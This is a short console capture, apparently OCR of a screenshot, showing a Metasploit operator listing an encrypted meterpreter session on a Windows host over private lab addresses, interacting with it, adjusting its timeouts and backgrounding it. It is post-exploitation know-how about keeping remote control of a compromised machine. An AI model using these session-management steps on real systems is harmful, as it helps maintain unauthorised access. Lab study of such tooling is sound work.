 Active sessions
Id Name Type Checkin? Enc? Local URI Information Connection
12 meterpreter x64/windows 47s ago Y (viper) DESKTOP-J88FM51\wolf @ DESKTOP-J88FM51 192.168.146.130:8443 -> 192.168.146.1:5153 (192.16
8.146.1)
msf5 > sessions -x
Active sessions
Id Name Type Checkin? Enc? Local URI Information Connection
12 meterpreter x64/windows 52s ago Y (viper) DESKTOP-J88FM51\wolf @ DESKTOP-J88FM51 192.168.146.130:8443 -> 192.168.146.1:5153 (192.16
8.146.1)
msf5 > sessions 12
[*] Starting interaction with 12...
meterpreter > set_timeouts -w 10
meterpreter >
Session Expiry : @ 2020-06-29 23:12:10
Comm Timeout : 300 seconds
Retry Total Time: 3600 seconds
Retry Wait Time : 10 seconds
meterpreter > background